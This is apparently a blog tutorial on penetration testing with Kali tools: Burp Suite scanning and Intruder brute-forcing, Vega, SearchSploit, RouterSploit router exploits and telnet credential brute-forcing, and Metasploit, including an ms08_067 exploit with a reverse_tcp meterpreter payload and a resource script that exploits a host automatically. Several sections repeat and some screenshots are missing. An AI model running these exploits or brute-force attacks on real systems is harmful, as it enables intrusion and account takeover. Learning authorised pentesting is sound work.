
In this post, we will cover the following topic
- Using Burp Suite
- Exploiting WSDLs with Wsdler
- Using Intruder
- Web app pentest with Vega
- Exploring routers RouterSploit
- Using Metasploit Framework
- Automating Metasploit
- Writing a custom resource script
- Databases in Metasploit
How to use Burp Suite
1. Kali already has a free version of Burp Suite installed, however, to use Burp suite full features you will have to buy the full version. In this tutorial, I will show you the full version instead of the free version.
2. Open Burp Suite


3. Before we start searching for any bugs we have to install some extensions that may be helpful to us. Click on BApp Store from the Extender menu

The extensions we will be installing are:
4. Click on Install after selecting each of the extension mentioned above.
5. Once the extensions are all set, we prepare for scanning. Open the browser and go to preferences

6. Look for Network settings and add the HTTP Proxy IP address and Port number.

7. We can verify this with the Burp's Options tab under the Proxy menu.

8. Click on Intercept to start intercepting requests.

9. Now we browse the website we need to scan
10. Once all requests are captured, we can simply go to Target and select our domain.
11. To perform a scan, we select individual requests and send them for an active scan.

12. We can also perform an active scan on the whole domain

13. Once we have sent the requests to the scanner, we will go to the Scanner tab and choose Options. Here, we can actually tell the scanner what exactly we want it to look for in our application

14. We can see the results of our scan in the Scan queue tab

15. The scan queue tab can be seen in the following screenshot

16. The following screenshot shows the result of the Scan queue tab in more detail

 3. To be able to play around with it, we will need to send it to the Repeater.

4. We right click and select Send to Repeater

5. In our case, we can see that putting a single quote throws up an error. Now we can see that a SQL injection is possible.

The following screenshot shows the SQL injection vulnerability:

Intruder - is a tool inside Burp Suite that allows us to perform different types of attack that can be used to find many kinds of vulnerabilities. Some of the most common attacks that can be performed with Intruder are:

2. Switch to the Intruder tab. We need to specify a payload position, and we can do that by selecting the payload and clicking on the Add button.


3. In our case, since we are performing a brute force login, we will use the attack type Pitchfork. (See above)

4. Next, we need to switch to the Payloads tab. This is where we will enter our payloads. (See above)
5. We choose set 1, and as we are bruteforcing, we can choose a simple list as the Payload type
6. In the Payload options, we specify the list of words we want the app to be tested against. We can either enter them manually, or we can choose a pre-built list. (See below)

7. Now we choose set 2 and again specify a list of passwords we want the tool to try.


9. Now click on Start Attack and a new window will pop up, showing all of the results for the attack that was performed.


The extensions we will be installing are:
- J2EEScan
- Wsdler
- Java Deserialization Scanner
- HeartBleed
4. Click on Install after selecting each of the extension mentioned above.
5. Once the extensions are all set, we prepare for scanning. Open the browser and go to preferences
6. Look for Network settings and add the HTTP Proxy IP address and Port number.
7. We can verify this with the Burp's Options tab under the Proxy menu.
8. Click on Intercept to start intercepting requests.
9. Now we browse the website we need to scan
10. Once all requests are captured, we can simply go to Target and select our domain.
11. To perform a scan, we select individual requests and send them for an active scan.
12. We can also perform an active scan on the whole domain
13. Once we have sent the requests to the scanner, we will go to the Scanner tab and choose Options. Here, we can actually tell the scanner what exactly we want it to look for in our application
14. We can see the results of our scan in the Scan queue tab
15. The scan queue tab can be seen in the following screenshot
16. The following screenshot shows the result of the Scan queue tab in more detail
Exploiting WSDLs with Wsdler
Web Services Description Language (WSDL) is an XML-based language used to describe the functionality offered by a web service. Often while executing a pentest project, we may find a WSDL file out in the open, unauthenticated. In this tutorial, we will look at how we can benefit from WSDL
How to intercept the request of WSDL in Burp
1. Right click on the request and select Parse WSDL:

2. Switch to the Wsdler tab, and we will see all the service calls. We can see the complete request by clicking on any one of them.

4. We right click and select Send to Repeater
5. In our case, we can see that putting a single quote throws up an error. Now we can see that a SQL injection is possible.
The following screenshot shows the SQL injection vulnerability:
How to Exploit SQL Vulnerabilities
Intruder - is a tool inside Burp Suite that allows us to perform different types of attack that can be used to find many kinds of vulnerabilities. Some of the most common attacks that can be performed with Intruder are:
- Bruteforce attack
- Fuzzing
- Enumeration
- Application lay Denial of Service
How to Use Intruder
1. Right click on the request and select Send to Intruder:
2. Switch to the Intruder tab. We need to specify a payload position, and we can do that by selecting the payload and clicking on the Add button.
3. In our case, since we are performing a brute force login, we will use the attack type Pitchfork. (See above)
4. Next, we need to switch to the Payloads tab. This is where we will enter our payloads. (See above)
5. We choose set 1, and as we are bruteforcing, we can choose a simple list as the Payload type
6. In the Payload options, we specify the list of words we want the app to be tested against. We can either enter them manually, or we can choose a pre-built list. (See below)
8. Burp allows us to customize the attack with the option of configuring stuff such as the Number of threads, choosing Redirections options, and even a Grep - Match in the Options tab
9. Now click on Start Attack and a new window will pop up, showing all of the results for the attack that was performed.
Discovering Web Application Vulnerability with Vega
Vega is an opensource pentesting tool for web applications that were built using Java. It has a JavaScript-based API, which makes it makes it a great tool for pentesting. In the next part of the tutorial, we will learn how to perform a scan using Vega.
To start using Vega we must first install it because Kali does not come with Vega installed. To install execute the command below.
apt-get install vega
How To Use Vega
1. Type vega and press Enter to start Vega.
2. There are two ways to start a scan in Vega. You can choose either the scanner mode or the proxy mode. In this tutorial, we will be looking at the scanner mode.
3. We choose the Start New Scan options from the Scan menu.
4. In the window, we enter the website URL and click on Next
5. Here, we can choose the modules we want to run.
6. Now, enter the cookies
7. Next, we specify whether we want to exclude any parameters and then we click on Finish.

8. Once the scan is completed, you can see the vulnerabilities in the left-hand side pane.
9. Click on an alert will show you more details
10. Similar to Burp, Vega also has a proxy feature, where we can intercept and analyze the requests manually.
11. We can edit and replay the requests to perform a manual check.
Exploring SearchSploit
SearchSploit is a command-line tool that allows us to search and browse all the exploits available at exploitdb.
How To Use SearchSploit
1. Open the terminal and type in searchsploit -h and press Enter. This is the help menu that will help you to use SearchSploit.
2. We can perform a search by simply entering the keyword, and if you want to copy the exploit into the working directory, use the command below.
searchsploit -m exploitdb-id
Use the below command to search for exploits
Example: searchsploit 1234
Exploiting Routers With RouterSploit
RouterSploit is a router exploitation framework that is designed especially for embedded devices. It consists of three main modules:
Exploits: This contains a list of all the publically available exploits
Creds: This is used for testing logins for different devices
Scanners: This is used for checking a particular exploit against a particular device
1. Before you can use RouterSploit you must install the software into Kali because Kali do not have RouterSploit installed by default. To install RouterSploit open the terminal and type in the following command.
git clone https://github.com/reverse-shell/routersploit
2. Once you have cloned the repo using the command above change your directory to routersploit by using the command
cd routersploit
3. Now run the following command
./rsf.py
4. To run an exploit against a router, execute the following command
use exploits/routername/exploitname
5. Now to see the available exploits execute the following command:
show options
6. Now we can set the target by using the following command
set target 192.168.1.1
7. To exploit we can type in the following command
exploit OR run and press Enter

Using The Scanner Command
In the following part of the tutorial, I will demonstrate how to use the scanner command to scan a Cisco router.
1. To scan a Cisco router we can use the following command
use scanners/cisco_scan
2. Now we can check for other options by executing the following command
show options

3. To run a scan against a target type in the following command
set target 192.168.1.1 (the 192.168.1.1 is the Router IP address)
4. Now we can start the exploit by executing the run command and it will show all of the exploits that the router is vulnerable to
How to use Creds
Cred is a tool that can be used to test default password combinations on services by relying on a dictionary attack.
1. To use creds on telnet, open the terminal and execute the following command:
use creds/telnet_bruteforce
2. Next, we look at the options by using the command below
show options
3. Now we can set the target IP address using the command below
set target 192.168.1.1
4. Now let it runs and if it finds any login it will display in the terminal for us.
Metasploit Framework
The Metasploit framework is the most widely used open source tool for penetration testing. It was first developed by HD Moore in 2001 using Perl and later it was rewritten in Ruby and acquired by Rapid7.
Metasploit contains a collection of exploits, payloads, and encoders, which can be used to identify and exploit vulnerabilities during a penetration testing project. In this part of the tutorial, I will be covering some of the ways you can use the Metasploit framework to your advantage.
How To Use Metasploit
1. To start the Metasploit framework, open the terminal and type in msfconsole and press Enter
2. To search for exploit type in the following command
search exploit_name
Example: search ms08_067
3. To use an exploit type in
use exploits/path/to/exploit
Example: use exploit/windows/smb/ms08_067
4. Next, we can take a look at the options by typing in the command below
show options
5. Here, we need to set the payload, the target IP, the localhost, and the port we want for the back connection.
6. We set the target using the following:
set RHOST x.x.x.x
7. We set the payload with this:
set payload windows/meterpreter/reverse_tcp
8. Next, we set the LHOST and the LPORT in which we want the connection.
set lhost x.x.x.x
set lport 4444
9. Now we run the exploit command
exploit
10. Once it is successfully exploited, you will be able to see it in the meterpreter session.
Although we have only used the Windows reverse_tcp here, Metasploit has a lot of other payloads depending on the backend OS or web application that is used. A complete list of payloads can be found here
Automating Metasploit
Metasploit supports automation in many different ways. One of the way we will cover here is resource script.
A resource script is a set of command that runs automaticlly when a script is loaded. Metasploit already contains a set of prebuilt scripts that prove to be most useful in a corporate pentesting environment. The complete list of scripts available can be seen in the /usr/share/metasploit-framework/scripts/resource directory
1. First open a terminal and start the Metasploit console by typing in msfconsole and press Enter
2. Once Metasploit console is loaded, set the RHOSTS by typing the following
set RHOSTS 172.18.0.0/24
RHOSTS stands for Remote Host. When you set this up you are telling Metasploit where to send packets. In this case, it is the remote machine IP address.

3. Now we run the script using the following command
resource /usr/share/metasploit-framework/scripts/resource/basic_discovery.rc
This script will perform a basic host discovery scan on the subnet provided.
Writing a Custom Resource Script
In the following section, we will look at how to write a basic script.
1. Open up a text editor (it can be any. I recommend nano).
2. Now copy the commands below. This will allow Metasploit to run the all of the commands we want it to runs.
use exploit/windows/smb/ms08_067_netapi
set payload windows/meterpreter/reverse_tcp
set RHOST 192.168.15.15
set LHOST 192.168.15.20
set LPORT 4444
exploit -j
Remember RHOST stands for Remote Host.
LHOST stands for Local Host.
LPORT is the port number you would like Metasploit to listen on
Exploit -j is to start listening
3. Save the script as a .rc extension
4. Now we start msfconsole and type the command to automatically exploit the machine.
resource /root/Desktop/demoscript.rc
A resource script is just one way of automating Metasploit; you can learn about other ways of automating Metasploit here
Databases in Metasploit
In Kali Linux, we have to set up a database before we can use the database functionality.
How To Setup A Database
1. Start the postgresql by executing the command below
service postgresql start
2. To create a database and initialize it type in the following command
msfdb init
3. Once the database has been created, open the Metasploit console using the msfconsole command. A workspace can be considered space where we can save all of the Metasploit data with categorizations. To set up a new workspace, we use the following command
workspace -a workspacename
4. To see all of the commands related to the workspace, we can execute the following command
workspace -h
5. Now that we have our database and workspace set up, we can use various commands to interact with the database.
6. To import an existing Nmap scan into our database, we can use the following command
db_import path/to/nmapfile.xml
7. Once the import is complete, we can view the hosts using the following command
hosts
8. To view only the IP address and OS type, we use the following command
hosts -c address,os_flavor
9. Now suppose we want to perform a TCP auxiliary scan. We can set all of these hosts as RHOST for an auxiliary too. We do this by executing the following command
hosts -c address,os_flavor -R
10. As the RHOST have been set, they can be used across the Metasploit for any module required
11. Let's look at one more example where our imported Nmap scan already has all of the data we needed. We can use the following command to list all of the services in the database
services
12. To see only those services that are up, we can use the following command
services -u
13. We can even see the list by specific ports using the -p flag
services -u -p 443

0 comments:
Post a Comment